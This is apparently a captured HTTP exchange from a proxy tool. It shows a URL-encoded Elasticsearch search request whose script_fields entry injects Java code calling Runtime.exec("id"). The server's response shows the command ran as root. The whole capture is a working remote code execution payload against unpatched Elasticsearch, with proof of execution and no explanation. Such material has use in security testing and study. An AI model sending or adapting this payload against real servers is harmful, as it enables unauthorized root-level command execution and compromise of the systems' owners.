 Request
Raw Params Headers Hex
GET
/_search?source=%7B%0A%20%20%20%20%22size%22%3A%201%2C%0A%20%20%20%20%22q
uery%22%3A%20%7B%0A%20%20%20%20%20%20%22filtered%22%3A%20%7B%0A%20%20%20%
20%20%20%20%20%22query%22%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%22mat
ch_all%22%3A%20%7B%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%
20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%2C%0A%20%20%20%20%2
2script_fields%22%3A%20%7B%0A%20%20%20%20%20%20%20%20%22command%22%3A%20%
7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%22script%22%3A%20%22import%20ja
va.io.*%3Bnew%20java.util.Scanner(Runtime.getRuntime().exec(%5C%22id%5C%2
2).getInputStream()).useDelimiter(%5C%22%5C%5C%5C%5CA%5C%22).next()%3B%22
%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%0A%20%20%7D HTTP/1.1
Host: :9200
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: application/json; charset=UTF-8
Content-Length: 267
{"took":13,"timed_out":false,"_shards":{"total":5,"successful":5,"failed":0},"hits":{"total":1,"
max_score":1.0,"hits":[{"_index":"website","_type":"blog","_id":"z7O_CCuxRSearUYfzptpiA","_scor
e":1.0,"fields":{"command":["uid=0(root) gid=0(root) groups=0(root)\n"]}}]}}